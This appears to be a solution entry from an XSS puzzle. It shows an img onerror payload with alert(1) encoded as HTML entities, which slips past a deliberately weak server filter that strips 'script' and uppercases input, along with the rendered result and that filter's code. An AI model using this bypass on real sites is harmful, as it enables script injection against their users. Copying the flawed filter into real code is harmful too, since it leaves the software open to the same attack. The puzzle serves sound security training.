 input code length: 70
1 '<img src="xxx" onerror="&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;"
html
<h1>'<IMG SRC="XXX" ONERROR="&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;"</h1>
server code
1 function render (input) {
2 input = input.replace(/script/ig, '')
3 input = input.toUpperCase()
4 return '<h1>' + input + '</h1>'
5 }